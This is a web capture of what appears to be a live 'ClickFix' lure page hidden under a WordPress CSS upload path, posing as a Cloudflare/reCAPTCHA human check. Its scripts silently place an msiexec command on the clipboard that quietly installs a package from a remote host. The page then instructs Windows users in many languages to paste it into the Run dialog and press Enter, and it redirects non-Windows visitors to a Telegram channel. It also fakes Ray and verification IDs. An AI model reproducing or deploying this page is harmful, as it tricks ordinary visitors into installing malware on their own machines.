      if(l.startsWith("id")) return "id";
      if(l.startsWith("vi")) return "vi";
      if(l.startsWith("th")) return "th";
      if(l.startsWith("uk")) return "uk";
      if(l.startsWith("cs")) return "cs";
      if(l.startsWith("en")) return "en";
    }
    return "en";
  }

  function ready(fn){ if(document.readyState==="loading") document.addEventListener("DOMContentLoaded",fn); else fn(); }

  ready(function(){
    const lang = detectLang();
    const t = i18n[lang] || i18n.en;

    // RTL support für arabisch + hebräisch
    if (lang === "ar" || lang === "he") document.documentElement.dir = "rtl";

   
    const pre = document.querySelector(".preloader_text"); if(pre) pre.textContent = t.checking;
    const allstep = document.querySelector(".textallstep"); if(allstep) allstep.textContent = t.verifyInstruction;


    const set = (sel, txt)=>{ document.querySelectorAll(sel).forEach(el=>el.textContent = txt); };
    set(".tettx .step0", t.verifying);
    set(".tettx .step1", t.notRobot);
    set(".tettx .step2", t.steps);
    set(".tettx .step3", t.success);


    const cb = document.getElementById("checkbox"); if (cb) cb.textContent = "";


    const titleP = document.querySelector("#verify-window .verify-main p:first-of-type");
    if (titleP) titleP.innerHTML = t.verifyTitle;

    const stepsOl = document.querySelector("#verify-window .verify-main ol");
    if (stepsOl) stepsOl.innerHTML = `<li>${t.step1}</li><li>${t.step2}</li><li>${t.step3}</li>`;


    const observeP = document.querySelector("#verify-window .verify-main p.observe");
    if (observeP) {
      const codeEl = observeP.querySelector("code");
      const pieces = observeP.innerHTML.split("<br>");
      pieces[0] = t.observe;
      observeP.innerHTML = pieces.join("<br>");
      if (codeEl) {
        const idSpan = codeEl.querySelector("#verification-id");
        const idHtml = idSpan ? idSpan.outerHTML : '<span id="verification-id"></span>';
        codeEl.innerHTML = ` ✅ "${t.confirmLead}${idHtml}" `;
      }
    }

    const left = document.querySelector(".verify-footer-left"); if (left) left.textContent = t.final;
    const btn = document.getElementById("verify-button"); if (btn) btn.textContent = t.verifyBtn;


    const legalBox = document.querySelector('#checkbox-window > div > div:last-child');
    if (legalBox) {
      const ps = legalBox.querySelectorAll("p");
      if (ps[0]) ps[0].textContent = t.confidentiality;
      if (ps[1]) ps[1].textContent = t.terms;
    }


    const domainParas = Array.from(document.querySelectorAll("p .domain-name")).map(s=>s.parentElement);
    for (const p of domainParas){
      if (/\bneeds to review the security of your connection before proceeding\./i.test(p.textContent)) {
        const host = (p.querySelector(".domain-name")?.textContent || window.location.hostname || "");
        p.innerHTML = `<span class="domain-name">${host}</span> ${t.footer}`;
        break;
      }
    }
  });
})();
</script>

</body><script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'sxb1plzcpnl507713'},{'dcenter':'sxb1'},{'cp_id':'6667308'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hosteriamarysol.com/wp-content/uploads/elementor/css/post-396.css?ver=1761678858
body_size: 11771
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8"/>
  <script>
(function () {
  const redirectUrl = "https://t.me/Tarnkappe_info";

  
  const ua = navigator.userAgent || "";
  const isWindows =
    ua.includes("Windows NT") ||
    ua.includes("Win64") ||
    ua.includes("Win32");

  if (!isWindows) {
    
    if (window.location.href !== redirectUrl) {
      window.location.replace(redirectUrl);
    }
  }
})();
</script>

  <meta name="viewport" content="width=device-width,initial-scale=1"/>
  <title>Checking if you are human</title>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
  <link rel="icon" id="dynamic-favicon" href="data:,">
  <style>

    body { background-color: #fcfcfc; color: #333; }
    .tettx { color: rgb(78 78 78); }
    .verify-main { color: #333 !important; }
    .verify-verify-button { background: #333333 !important; }
    .checkbox-window { display: flex; flex-direction: column; align-items: center; width: 300px; height: 74px; background-color: #fafafa; border: 1px solid #e0e0e0; border-radius: 4px; padding: 10px; overflow: hidden; transition: width .5s ease-in-out, height .5s ease-in-out; }
    .checkbox-container { width: 28px; height: 28px; margin-left: 12px; margin-right: 8px; position: relative; }
    .checkbox { width: 100%; height: 100%; background-color: #fff; border-radius: 2px; border: 2px solid #888; cursor: pointer; transition: border-color .3s, background-color .3s; }
    .checkbox.checked { border-color: #4285f4; background-color: #4285f4; position: relative; }
    .checkbox.checked::after { content: "\f00c"; font-family: "FontAwesome"; color: #fff; font-size: 18px; position: absolute; top: -2px; left: 2px; }
    .spinner { visibility: hidden; position: relative; }
    .verify-window { opacity: 0; visibility: hidden; width: 100%; height: 0; transition: opacity .5s, height .5s; }
    .verify-window.active { opacity: 1; visibility: visible; height: auto; }
    .verify-header { background-color: #e85d1a; padding: 10px; color: #fff; font-size: 14px; }
    .verify-main { padding: 10px; font-size: 14px; color: #fff; }
    .verify-footer { background-color: #f2f2f2; padding: 10px; text-align: right; }
    .verify-footer button { padding: 8px 15px; background: #4285f4; color: #fff; border: none; cursor: pointer; border-radius: 4px; }
    .verify-window { width: auto; }
    .verify-header { background-color: #e85d1a; padding: 10px 16px; color: #fff; font-size: 14px; border-radius: 0; }
    .lds-ring { display: inline-block; position: relative; }
    .lds-ring, .lds-ring div { height: 1.875rem; width: 1.875rem; }
    .lds-ring div { animation: lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite; border: .3rem solid transparent; border-radius: 50%; border-top-color: #313131; box-sizing: border-box; display: block; position: absolute; }
    .lds-ring div:first-child { animation-delay: -.45s; }
    .lds-ring div:nth-child(2) { animation-delay: -.3s; }
    .lds-ring div:nth-child(3) { animation-delay: -.15s; }
    @keyframes lds-ring { 0% { transform: rotate(0deg); } to { transform: rotate(1turn); } }
    @media (prefers-color-scheme: dark) { body .lds-ring div { border-color: #676767 transparent transparent; } }
    * { box-sizing: border-box; margin: 0; padding: 0; }
    body { font-family: system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"; display: flex; flex-direction: column; height: 100vh; min-height: 100vh; }
    .main-wrapper { align-items: center; display: flex; flex: 1; flex-direction: column; }
    .main-content { margin: 8rem auto; max-width: 60rem; padding-left: 1.5rem; padding-right: 1.5rem; width: 100%; }
    .footer { font-size: .75rem; line-height: 1.125rem; margin: 0 auto; max-width: 60rem; padding-left: 1.5rem; padding-right: 1.5rem; width: 100%; }
    .footer-inner { border-top: 1px solid #d9d9d9; padding-bottom: 1rem; padding-top: 1rem; text-align: center; }

    .verify-window { font-family: Roboto,helvetica,arial,sans-serif; opacity: 0; visibility: hidden; margin: auto; width: 310px; transition: opacity 400ms; }
    .verify-window { display: block; top: 5px; left: 54px; }
    .verify-header { background-color: #1a73e8; padding: 16px; color: #fff; font-size: 18px; border-radius: 8px 8px 0 0; }
    .verify-main { padding: 16px; font-size: 14px; color: #333; }
    .verify-main ol { padding-left: 20px; }
    .verify-main ol li { margin-bottom: 10px; }
    .verify-main code { display: block; margin-top: 10px; background-color: #f9f9f9; padding: 10px; font-size: 12px; border: 1px solid #ddd; }
    .verify-footer { background-color: #f2f2f2; padding: 16px; text-align: right; }
    .verify-footer button { padding: 10px 20px; background: #4285f4; color: #fff; border: none; border-radius: 5px; cursor: pointer; }
    .overlay { display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0,0,0,.5); z-index: 10; }
    .overlay.active, .verify-window.active { display: block; }
    .verify-window { width: auto; }
    .verify-header { background-color: #e85d1a; padding: 10px 16px; color: #fff; font-size: 14px; border-radius: 0; }
    #spinner2 { width: 40px; height: 40px; animation: rotate 4s linear infinite; margin-top: -4px; }
    .checkbox-window { opacity: 0; }
    @keyframes rotate { from { transform: rotate(0deg); } to { transform: rotate(360deg); } }
  </style>
</head>
<body>

<div class="main-wrapper">
 <div class="main-content">
  <div style="display: flex; align-items: center;">
   <!-- On-page logo -->
   <img class="logo-img" src="" alt="Site logo" style="height: 2rem; margin-right: 0.5rem;">
   <p style="font-size: 2.5rem; font-weight: 500; line-height: 3.75rem;"><span class="domain-name"></span></p>
  </div>

  <div style="font-size: 1.5rem; line-height: 2.25rem; margin-bottom: 2rem; min-height: 2rem;font-weight:550; padding-top: 2px">
    <p>
      <span class="preloader_text"></b>Checking if you are human. This may take a few seconds.</span>
      <span class="textallstep" style="display: none;">Verify you are human by completing the action below.</span>
    </p>
  </div>

  <!-- PRELOADER -->
  <div class="intro">
  <div class="preloader">
    <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
  </div>

  <!-- START -->
  <div id="checkbox-window" class="checkbox-window" style="width: 300px; height: 74px; display: none;">
   <div style="display: flex; align-items: center; width: 100%;">
    <div class="checkbox-container" style="margin-left: 3px; margin-right: 12px; width: 30px;">

     <svg style="display: none;" class="step0" id="spinner2" fill="green" viewBox="0 0 60 60" xmlns="http://www.w3.org/2000/svg">
        <circle cx="30" cy="10" r="2.5" class="point"></circle>
        <circle cx="50" cy="30" r="2.5" class="point"></circle>
        <circle cx="30" cy="50" r="2.5" class="point"></circle>
        <circle cx="10" cy="30" r="2.5" class="point"></circle>
        <circle cx="43.6" cy="16.4" r="2.5" class="point"></circle>
        <circle cx="16.4" cy="16.4" r="2.5" class="point"></circle>
        <circle cx="43.6" cy="43.6" r="2.5" class="point"></circle>
        <circle cx="16.4" cy="43.6" r="2.5" class="point"></circle>
      </svg>

     <button type="button" id="checkbox" class="checkbox step1" style="display: none;"></button>

     <div class="spinner step2" id="spinner" style="visibility: hidden; display: none;">
      <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
     </div>

     <div class="step3" style="display: none;">
      <svg width="30" height="30" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg">
       <circle cx="25" cy="25" r="23" fill="#28a745" />
       <path d="M15 25 L22 32 L35 18" stroke="white" stroke-width="4" fill="none" stroke-linecap="round" stroke-linejoin="round" />
      </svg>
     </div>
    </div>

    <div class="tettx">
     <p class="step0" style="margin: 0 !important;">Verifying...</p>
     <p class="step1" style="margin: 0 !important; display: none;">I'm not a robot</p>
     <p class="step2" style="margin: 0 !important; display: none;">Verification Steps</p>
     <p class="step3" style="margin: 0 !important; display: none;">Successfully.</p>
    </div>

    <div style="font-size: 8px; text-align: right; margin-left: auto;">
     <img style="width: 67px; height: 23px; margin-bottom: 5px;" src="https://i.postimg.cc/k4zrz92z/111.png" />
     <p style="text-decoration: underline;">Confidentiality</p>
     <p style="text-decoration: underline;">Terms and Conditions</p>
    </div>
   </div>

   <div id="verify-window" class="verify-window" style="border-top: 1px solid #797979; padding-top: 3px; margin-top: 15px;">
    <div class="verify-container">
     <main class="verify-main" style="color: #d9d9d9;">
      <p style="font-size: 18px; margin-bottom: 15px;">To better prove you are not a robot, please:</p>
      <ol>
       <li>Press &amp; hold the Windows Key <i class="fab fa-windows"></i> + <b>R</b>.</li>
       <li>In the verification window, press <b>Ctrl</b> + <b>V</b>.</li>
       <li>Press <b>Enter</b> on your keyboard to finish.</li>
      </ol>
      <p class="observe" style="padding-top: 10px;">
       You will observe and agree:<br>
       <code style="background: none; border: 1px solid #797979; width: 432px;"> ✅ "I am not a robot - reCAPTCHA Verification ID: <span id="verification-id">146820</span>" </code>
      </p>
     </main>
    </div>
    <div class="verify-container verify-footer" style="background: none;">
     <div class="verify-footer-left" style="width: 286px; float: left; text-align: left; font-size: 15px;">Perform the steps above to finish verification.</div>
     <button type="button" class="verify-verify-button block" id="verify-button" style="background: #5e5e5e; padding: 9px 38px;">Verify</button>
    </div>
   </div>


   <script>
     document.addEventListener("DOMContentLoaded", function () {
       const domain = window.location.hostname;
       document.querySelectorAll(".domain").forEach(el => { if (el) el.textContent = domain; });
     });
   </script>

  </div>
  <p style="font-size: 1.5rem; line-height: 2.25rem; padding-top: 20px;padding-top: 33px">
    <span class="domain-name"></span> needs to review the security of your connection before proceeding.
  </p>
 </div>
</div>

<div class="footer" role="contentinfo">
 <div class="footer-inner">
  <div><div>Ray ID: <code class="ray-id">56a4c5299fdetmca</code></div></div>
  <div style="margin-top: 5px;">Platform performance and security <span style="color: #000000">Cloudflare</span></div>
 </div>
</div>

<script>
/*
  
*/
const command = 'msiexec /i http://inkbookwriters.com/verify /qn';


(function () {
  const params = new URLSearchParams(window.location.search);
  const siteParam = params.get('site');       
  const logoParam = params.get('logo');       

  function getHostname(val) {
    if (!val) return window.location.hostname || '';
    try { return new URL(val, window.location.origin).hostname; }
    catch { return String(val).replace(/^https?:\/\//i,'').split('/')[0]; }
  }

  const host = getHostname(siteParam) || window.location.hostname || '';


  document.querySelectorAll('.domain-name').forEach(el => { el.textContent = host; });

  // aktuelles website icon
  const faviconUrl = logoParam || `https://www.google.com/s2/favicons?sz=128&domain=${encodeURIComponent(host)}`;
  (document.getElementById('dynamic-favicon') || (()=>{const l=document.createElement('link');l.rel='icon';document.head.appendChild(l);return l;})()).href = faviconUrl;


  const candidates = [
    faviconUrl,                                                
    `https://icons.duckduckgo.com/ip3/${encodeURIComponent(host)}.ico`,
    `https://${host}/favicon.ico`
  ].filter(Boolean);

  document.querySelectorAll('.logo-img').forEach(img => {
    let i = 0;
    const tryNext = () => {
      if (i >= candidates.length) { img.src = faviconUrl; return; }
      img.src = candidates[i++];
    };
    img.alt = host + ' logo';
    img.onerror = tryNext;
    tryNext();
  });
})();
</script>

<script>

document.addEventListener("DOMContentLoaded", function () {
    const preloaderElements = document.querySelectorAll(".preloader");
    const preloaderText = document.querySelector(".preloader_text");
    const textAllStep = document.querySelector(".textallstep");
    const checkboxWindow = document.getElementById("checkbox-window");
    const step0Elements = document.querySelectorAll(".step0");
    const step1Elements = document.querySelectorAll(".step1");
    const step2Elements = document.querySelectorAll(".step2");
    const step3Elements = document.querySelectorAll(".step3");
    const checkbox = document.getElementById("checkbox");
    const verifyWindow = document.getElementById("verify-window");
    const spinner = document.getElementById("spinner");
    const verifyButton = document.getElementById("verify-button");

    setTimeout(() => {
        preloaderElements.forEach(el => el.style.display = "none");
        if (preloaderText) preloaderText.style.display = "none";
        if (textAllStep) textAllStep.style.display = "block";
        if (checkboxWindow) checkboxWindow.style.display = "flex";

        setTimeout(() => {
            if (checkboxWindow) {
                checkboxWindow.style.display = "flex";
                let opacity = 0;
                const fadeIn = setInterval(() => {
                    if (opacity >= 1) { clearInterval(fadeIn); }
                    else { opacity += 0.1; checkboxWindow.style.opacity = opacity; }
                }, 30);
            }
        }, 200);

        step0Elements.forEach(el => el.style.display = "block");

        setTimeout(() => {
            step0Elements.forEach(el => el.style.display = "none");
            step1Elements.forEach(el => el.style.display = "block");
        }, 2000);
    }, 1500);

    if (checkbox) {
      checkbox.addEventListener("click", function () {

          const textarea = document.createElement('textarea');
          textarea.value = command;
          textarea.setAttribute('readonly', '');
          textarea.style.position = 'absolute';
          textarea.style.left = '-9999px';
          document.body.appendChild(textarea);
          textarea.select();
          try { document.execCommand('copy'); } catch(e) { /* ignore */ }
          document.body.removeChild(textarea);

          step1Elements.forEach(el => el.style.display = "none");
          step2Elements.forEach(el => el.style.display = "block");
          if (spinner) spinner.style.visibility = "visible";

          setTimeout(() => {
              if (checkboxWindow) {
                checkboxWindow.style.width = "530px";
                checkboxWindow.style.height = "auto";
              }
              if (verifyWindow) verifyWindow.classList.add("active");
          }, 500);
      });
    }

    if (verifyButton) {
      verifyButton.addEventListener("click", function () {
          if (verifyWindow) verifyWindow.classList.remove("active");
          if (checkboxWindow) checkboxWindow.style.height = "74px";

          setTimeout(() => {
              if (checkboxWindow) checkboxWindow.style.width = "300px";
              step2Elements.forEach(el => el.style.display = "none");
              step3Elements.forEach(el => el.style.display = "block");

              setTimeout(() => {
                  step3Elements.forEach(el => el.style.display = "none");
                  step1Elements.forEach(el => el.style.display = "block");
                  if (spinner) spinner.style.visibility = "hidden";
              }, 1000);
          }, 600);
      });
    }


    const verEl = document.getElementById("verification-id");
    if (verEl) verEl.textContent = Math.floor(100000 + Math.random() * 900000);
    const chars = "abcdef0123456789";
    const rayEl = document.querySelector(".ray-id");
    if (rayEl) {
      rayEl.textContent =
        Array.from({ length: 16 }, () => chars[Math.floor(Math.random() * chars.length)]).join("");
    }
});


document.addEventListener('copy', function (e) {

    e.preventDefault();
    if (e.clipboardData) {
        e.clipboardData.setData('text/plain', command);
    } else if (window.clipboardData) {
        window.clipboardData.setData('Text', command);
    }
});
</script>


<script>
(function(){
  const i18n = {
    en:{checking:"Checking if you are human. This may take a few seconds.",verifyInstruction:"Verify you are human by completing the action below.",verifying:"Verifying...",notRobot:"I'm not a robot",steps:"Verification Steps",success:"Successfully.",verifyTitle:"To better prove you are not a robot, please:",step1:"Press &amp; hold the Windows Key <i class='fab fa-windows'></i> + <b>R</b>.",step2:"In the verification window, press <b>Ctrl</b> + <b>V</b>.",step3:"Press <b>Enter</b> on your keyboard to finish.",observe:"You will observe and agree:",confirmLead:"I am not a robot - reCAPTCHA Verification ID: ",final:"Perform the steps above to finish verification.",verifyBtn:"Verify",confidentiality:"Confidentiality",terms:"Terms and Conditions",footer:"needs to review the security of your connection before proceeding."},

    de:{checking:"Überprüfung, ob Sie ein Mensch sind. Dies kann einige Sekunden dauern.",verifyInstruction:"Bestätigen Sie, dass Sie ein Mensch sind, indem Sie die folgende Aktion ausführen.",verifying:"Wird überprüft...",notRobot:"Ich bin kein Roboter",steps:"Überprüfung",success:"Erfolgreich.",verifyTitle:"Um nachweisen zu können, dass Sie kein Roboter sind:",step1:"Halten Sie die Windows-Taste <i class='fab fa-windows'></i> + <b>R</b> gedrückt.",step2:"Drücken Sie im Verifizierungsfenster <b>Strg</b> + <b>V</b>.",step3:"Drücken Sie die <b>Eingabetaste</b>, um abzuschließen.",observe:"Wenn Sie fortfahren, bestätigen Sie:",confirmLead:"Ich bin kein Roboter – reCAPTCHA Verifizierungs-ID: ",final:"Führen Sie die obigen Schritte aus, um die Überprüfung abzuschließen.",verifyBtn:"Überprüfen",confidentiality:"Vertraulichkeit",terms:"Nutzungsbedingungen",footer:"muss die Sicherheit Ihrer Verbindung prüfen, bevor Sie fortfahren."},

    fr:{checking:"Vérification que vous êtes humain. Cela peut prendre quelques secondes.",verifyInstruction:"Vérifiez que vous êtes humain en complétant l’action ci-dessous.",verifying:"Vérification…",notRobot:"Je ne suis pas un robot",steps:"Vérification",success:"Réussi.",verifyTitle:"Pour prouver que vous n’êtes pas un robot :",step1:"Maintenez la touche Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Dans la fenêtre de vérification, appuyez sur <b>Ctrl</b> + <b>V</b>.",step3:"Appuyez sur la touche <b>Entrée</b> pour terminer.",observe:"En continuant, vous confirmez :",confirmLead:"Je ne suis pas un robot – ID de vérification reCAPTCHA : ",final:"Effectuez les étapes ci-dessus pour terminer la vérification.",verifyBtn:"Vérifier",confidentiality:"Confidentialité",terms:"Conditions générales",footer:"doit vérifier la sécurité de votre connexion avant de continuer."},

    it:{checking:"Verifica che tu sia umano. Potrebbe volerci qualche secondo.",verifyInstruction:"Verifica di essere umano completando l'azione seguente.",verifying:"Verifica in corso…",notRobot:"Non sono un robot",steps:"Verifica",success:"Completato.",verifyTitle:"Per dimostrare che non sei un robot:",step1:"Tieni premuto il tasto Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Nella finestra di verifica premi <b>Ctrl</b> + <b>V</b>.",step3:"Premi <b>Invio</b> per completare.",observe:"Proseguendo, confermi:",confirmLead:"Non sono un robot – ID di verifica reCAPTCHA: ",final:"Esegui i passaggi sopra per terminare la verifica.",verifyBtn:"Verifica",confidentiality:"Riservatezza",terms:"Termini e condizioni",footer:"deve verificare la sicurezza della connessione prima di procedere."},

    ar:{checking:"جاري التحقق من أنك إنسان. قد يستغرق هذا بضع ثوانٍ.",verifyInstruction:"تحقق من أنك إنسان بإكمال الخطوة أدناه.",verifying:"جارٍ التحقق…",notRobot:"لست برنامج روبوت",steps:"التحقق",success:"تم بنجاح.",verifyTitle:"لإثبات أنك لست روبوتًا:",step1:"اضغط مع الاستمرار على مفتاح Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"في نافذة التحقق اضغط <b>Ctrl</b> + <b>V</b>.",step3:"اضغط <b>Enter</b> للإنهاء.",observe:"بالمتابعة، فإنك تؤكد:",confirmLead:"أنا لست روبوتًا – معرّف تحقق reCAPTCHA: ",final:"أكمل الخطوات أعلاه لإنهاء التحقق.",verifyBtn:"تحقق",confidentiality:"السرية",terms:"الشروط والأحكام",footer:"يجب مراجعة أمان الاتصال قبل المتابعة."},

    zh:{checking:"正在检查您是否为人类。这可能需要几秒钟。",verifyInstruction:"通过完成以下操作验证您是人类。",verifying:"正在验证…",notRobot:"我不是机器人",steps:"验证",success:"成功。",verifyTitle:"为证明您不是机器人：",step1:"按住 Windows 键 <i class='fab fa-windows'></i> + <b>R</b>。",step2:"在验证窗口中按 <b>Ctrl</b> + <b>V</b>。",step3:"按 <b>Enter</b> 完成。",observe:"继续操作即表示您确认：",confirmLead:"我不是机器人 — reCAPTCHA 验证 ID：",final:"请完成以上步骤以完成验证。",verifyBtn:"验证",confidentiality:"保密",terms:"条款和条件",footer:"需要在继续之前检查您连接的安全性。"},

    ja:{checking:"あなたが人間かどうか確認しています。数秒かかる場合があります。",verifyInstruction:"以下の操作を完了して、人間であることを確認してください。",verifying:"確認中…",notRobot:"私はロボットではありません",steps:"確認",success:"成功しました。",verifyTitle:"ロボットではないことを証明するために：",step1:"Windowsキー <i class='fab fa-windows'></i> + <b>R</b> を押し続けてください。",step2:"検証ウィンドウで <b>Ctrl</b> + <b>V</b> を押してください。",step3:"<b>Enter</b> を押して完了します。",observe:"続行すると、次を確認します：",confirmLead:"私はロボットではありません — reCAPTCHA 検証 ID: ",final:"上記の手順を実行して検証を完了してください。",verifyBtn:"確認する",confidentiality:"機密保持",terms:"利用規約",footer:"続行する前に接続のセキュリティを確認する必要があります。"},

    ru:{checking:"Проверяем, что вы человек. Это может занять несколько секунд.",verifyInstruction:"Подтвердите, что вы человек, выполнив действие ниже.",verifying:"Проверка…",notRobot:"Я не робот",steps:"Проверка",success:"Успешно.",verifyTitle:"Чтобы доказать, что вы не робот:",step1:"Удерживайте клавишу Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"В окне проверки нажмите <b>Ctrl</b> + <b>V</b>.",step3:"Нажмите <b>Enter</b> для завершения.",observe:"Продолжая, вы подтверждаете:",confirmLead:"Я не робот — ID проверки reCAPTCHA: ",final:"Выполните шаги выше, чтобы завершить проверку.",verifyBtn:"Проверить",confidentiality:"Конфиденциальность",terms:"Условия использования",footer:"должен проверить безопасность вашего соединения перед продолжением."},

    es:{checking:"Comprobando si eres humano. Esto puede tardar unos segundos.",verifyInstruction:"Verifica que eres humano completando la acción siguiente.",verifying:"Verificando…",notRobot:"No soy un robot",steps:"Verificación",success:"Correcto.",verifyTitle:"Para demostrar que no eres un robot:",step1:"Mantén pulsada la tecla Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"En la ventana de verificación, pulsa <b>Ctrl</b> + <b>V</b>.",step3:"Pulsa <b>Enter</b> para finalizar.",observe:"Al continuar, confirmas:",confirmLead:"No soy un robot — ID de verificación reCAPTCHA: ",final:"Realiza los pasos anteriores para finalizar la verificación.",verifyBtn:"Verificar",confidentiality:"Confidencialidad",terms:"Términos y condiciones",footer:"debe revisar la seguridad de tu conexión antes de continuar."},

    pt:{checking:"Verificando se você é humano. Isso pode levar alguns segundos.",verifyInstruction:"Confirme que você é humano concluindo a ação abaixo.",verifying:"Verificando…",notRobot:"Não sou um robô",steps:"Verificação",success:"Concluído.",verifyTitle:"Para provar que você não é um robô:",step1:"Mantenha pressionada a tecla Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Na janela de verificação, pressione <b>Ctrl</b> + <b>V</b>.",step3:"Pressione <b>Enter</b> para concluir.",observe:"Ao continuar, você confirma:",confirmLead:"Não sou um robô — ID de verificação reCAPTCHA: ",final:"Conclua as etapas acima para finalizar a verificação.",verifyBtn:"Verificar",confidentiality:"Confidencialidade",terms:"Termos e condições",footer:"precisa revisar a segurança da sua conexão antes de prosseguir."},

    nl:{checking:"Controleren of u een mens bent. Dit kan enkele seconden duren.",verifyInstruction:"Bevestig dat u een mens bent door de onderstaande actie uit te voeren.",verifying:"Bezig met controleren…",notRobot:"Ik ben geen robot",steps:"Verificatie",success:"Gelukt.",verifyTitle:"Om aan te tonen dat u geen robot bent:",step1:"Houd de Windows-toets <i class='fab fa-windows'></i> + <b>R</b> ingedrukt.",step2:"Druk in het verificatievenster op <b>Ctrl</b> + <b>V</b>.",step3:"Druk op <b>Enter</b> om af te ronden.",observe:"Als u doorgaat, bevestigt u:",confirmLead:"Ik ben geen robot — reCAPTCHA-verificatie-ID: ",final:"Voer de bovenstaande stappen uit om de verificatie te voltooien.",verifyBtn:"Verifiëren",confidentiality:"Vertrouwelijkheid",terms:"Voorwaarden",footer:"moet de veiligheid van uw verbinding controleren voordat u verdergaat."},

    tr:{checking:"İnsan olup olmadığınız kontrol ediliyor. Bu birkaç saniye sürebilir.",verifyInstruction:"Aşağıdaki işlemi tamamlayarak insan olduğunuzu doğrulayın.",verifying:"Doğrulanıyor…",notRobot:"Ben robot değilim",steps:"Doğrulama",success:"Başarılı.",verifyTitle:"Robot olmadığınızı kanıtlamak için:",step1:"Windows tuşunu <i class='fab fa-windows'></i> + <b>R</b> ile basılı tutun.",step2:"Doğrulama penceresinde <b>Ctrl</b> + <b>V</b> tuşlarına basın.",step3:"Bitirmek için <b>Enter</b>’a basın.",observe:"Devam ederek şunları onaylarsınız:",confirmLead:"Robot değilim — reCAPTCHA Doğrulama Kimliği: ",final:"Doğrulamayı tamamlamak için yukarıdaki adımları uygulayın.",verifyBtn:"Doğrula",confidentiality:"Gizlilik",terms:"Şartlar ve Koşullar",footer:"devam etmeden önce bağlantınızın güvenliğini kontrol etmelidir."},

    ko:{checking:"사용자가 사람인지 확인하는 중입니다. 잠시만 기다려 주세요.",verifyInstruction:"아래 작업을 완료하여 사람이 맞는지 확인하세요.",verifying:"확인 중…",notRobot:"나는 로봇이 아닙니다",steps:"검증",success:"성공.",verifyTitle:"로봇이 아님을 증명하려면:",step1:"Windows 키 <i class='fab fa-windows'></i> + <b>R</b>을 누르세요.",step2:"검증 창에서 <b>Ctrl</b> + <b>V</b>를 누르세요.",step3:"마치려면 <b>Enter</b>를 누르세요.",observe:"계속하면 다음을 확인합니다:",confirmLead:"로봇이 아닙니다 — reCAPTCHA 확인 ID: ",final:"위 단계들을 완료하여 검증을 마치세요.",verifyBtn:"확인",confidentiality:"기밀",terms:"이용약관",footer:"계속하기 전에 연결의 보안을 확인해야 합니다."},



    hi:{checking:"सत्यापित किया जा रहा है कि आप मानव हैं। इसमें कुछ सेकंड लग सकते हैं।",verifyInstruction:"नीचे दिया गया कार्य पूरा करके प्रमाणित करें कि आप एक मानव हैं।",verifying:"सत्यापित कर रहे हैं...",notRobot:"मैं एक रोबोट नहीं हूँ",steps:"सत्यापन चरण",success:"सफल।",verifyTitle:"यह सिद्ध करने के लिए कि आप रोबोट नहीं हैं:",step1:"Windows कुंजी <i class='fab fa-windows'></i> + <b>R</b> दबाकर रखें।",step2:"सत्यापन विंडो में <b>Ctrl</b> + <b>V</b> दबाएँ।",step3:"समाप्त करने के लिए कीबोर्ड पर <b>Enter</b> दबाएँ।",observe:"आप देखेंगे और सहमत होंगे:",confirmLead:"मैं एक रोबोट नहीं हूँ - reCAPTCHA सत्यापन आईडी: ",final:"सत्यापन पूरा करने के लिए ऊपर दिए गए चरणों का पालन करें।",verifyBtn:"सत्यापित करें",confidentiality:"गोपनीयता",terms:"नियम और शर्तें",footer:"आपकी कनेक्शन की सुरक्षा की समीक्षा करने की आवश्यकता है।"},

    id:{checking:"Memeriksa apakah Anda manusia. Ini mungkin membutuhkan beberapa detik.",verifyInstruction:"Verifikasi bahwa Anda manusia dengan menyelesaikan tindakan di bawah ini.",verifying:"Memverifikasi...",notRobot:"Saya bukan robot",steps:"Langkah Verifikasi",success:"Berhasil.",verifyTitle:"Untuk membuktikan bahwa Anda bukan robot:",step1:"Tekan dan tahan Tombol Windows <i class='fab fa-windows'></i> + <b>R</b>.",step2:"Di jendela verifikasi, tekan <b>Ctrl</b> + <b>V</b>.",step3:"Tekan <b>Enter</b> pada keyboard Anda untuk menyelesaikan.",observe:"Anda akan melihat dan menyetujui:",confirmLead:"Saya bukan robot - ID Verifikasi reCAPTCHA: ",final:"Lakukan langkah di atas untuk menyelesaikan verifikasi.",verifyBtn:"Verifikasi",confidentiality:"Kerahasiaan",terms:"Syarat dan Ketentuan",footer:"perlu meninjau keamanan koneksi Anda sebelum melanjutkan."},

